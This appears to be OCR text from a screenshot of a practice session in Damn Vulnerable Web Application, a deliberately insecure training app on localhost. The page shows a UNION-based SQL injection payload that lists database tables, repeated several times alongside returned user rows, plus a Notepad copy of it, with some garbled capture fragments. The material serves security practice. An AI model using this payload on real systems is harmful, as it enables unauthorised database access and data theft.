 Vulnerability: SQL Injection :: Dar
localhost/vulnerabilities/sqli/
Not syncing
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Click here to change your ID.
ID: 1' OR 1=1 UNION SELECT NULL,table_name from information_schema.tables#
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT NULL,table_name from information_schema.tables#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT NULL,table_name from information_schema.tables#
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT NULL,t
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT NULL,t
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT NULL,t
First name:
,t
,t
,t
,table_name from information_schema.tables#
,table_name from information_schema.tables#
T_APPLICABILITY
,table_name from information_schema.tables#
,table_name from information_schema.tables#
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Personal - Microsoft Edge
localhost/vulnerabilities/sqli/session-input.php#
Session ID: 1' OR 1=1 UNION SELECT NULL,table_name from information_schema.tables#
Submit
Close
*Untitled - Notepad
File Edit Format View Help
1' OR 1=1 UNION SELECT NULL,table_name from information_schema.tables#
Type here to search
ENG
3:29 PM
10/13/2020
1